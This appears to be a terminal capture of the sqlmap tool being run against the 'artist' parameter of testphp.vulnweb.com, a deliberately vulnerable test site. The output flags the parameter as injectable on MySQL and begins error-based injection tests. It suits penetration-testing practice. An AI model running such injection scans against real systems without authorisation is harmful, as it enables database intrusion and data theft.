 root@kali:~# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1
{1.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 05:29:44 /2023-04-05/
[05:29:44] [INFO] testing connection to the target URL
[05:29:45] [INFO] heuristics detected web page charset 'ISO-8859-2'
[05:29:45] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:29:45] [INFO] testing if the target URL content is stable
[05:29:45] [INFO] target URL content is stable
[05:29:45] [INFO] testing if GET parameter 'artist' is dynamic
[05:29:45] [INFO] GET parameter 'artist' appears to be dynamic
[05:29:46] [INFO] heuristics detected web page charset 'ascii'
[05:29:46] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: '
MySQL')
[05:29:46] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)
values? [Y/n] y
[05:29:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:29:53] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' inject
able (with --string="non")
[05:29:53] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNS
IGNED)'
[05:29:53] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[05:29:53] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[05:29:53] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'